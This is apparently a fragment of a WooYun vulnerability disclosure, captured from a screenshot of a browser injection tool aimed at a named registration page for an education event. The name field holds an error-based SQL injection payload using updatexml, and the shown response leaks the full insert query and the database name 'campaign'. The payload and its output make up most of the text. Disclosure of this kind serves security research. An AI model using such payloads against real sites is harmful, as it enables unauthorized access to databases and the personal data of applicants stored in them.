 Load URL
http://jiaoyuhuodong.pkufi.com/apply.php
Split URL
Execute
Enable Post data
Enable Referrer
我要
报名
* 学生姓名 'or updatexml(1,concat(0x7e,(database())),0) or'
* 年龄 gfd
dberror,SQL:insert into
fangzheng_apply(`username`,`age`,`city`,`fusername`,`contact`,`contact_time`,`contact_date`,`add_time`)values(''or
updatexml(1,concat(0x7e,(database())),0) or'','gfd','2','sfgf','gfdg','2016-04-03 / 2016-04-03','00:00','2016-04-03 13:05:04')
ERROR_INFO:1105,XPATH syntax error: '~campaign'
确定
* 希望联系时间 2016-04-03 / 2016-04-03
00:00
提 交
www.wooyun.org